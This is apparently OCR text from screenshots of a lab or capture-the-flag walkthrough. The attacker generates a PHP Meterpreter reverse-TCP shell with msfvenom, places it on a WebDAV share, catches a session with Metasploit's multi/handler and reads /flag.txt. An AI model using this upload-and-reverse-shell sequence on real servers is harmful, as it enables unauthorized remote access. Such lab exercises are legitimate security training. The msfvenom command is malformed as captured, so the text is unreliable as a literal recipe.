 webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
1
10
101
1010
php
passwd.dav shell.php
root@Kali:~# msfvenom -p php/meterpreter_reverse_tcp 192.168.1.105 4444 -f
raw > shell.php
Shell No. 1
File Actions Edit View Help
msf5 >
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > sset payload php/meterpreter_reverse_tcp
[-] Unknown command: sset.
msf5 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload ⇒ php/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.105
LHOST ⇒ 192.168.1.105
msf5 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.1.105:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:49896)
at 2021-12-15 05:04:32 -0800
meterpreter > shell
Process 2042 created.
Channel 0 created.
ls
passwd.dav
shell.php
locate flag.txt
/flag.txt
cat /flag.txt
b1ng0w@5h1sn@m0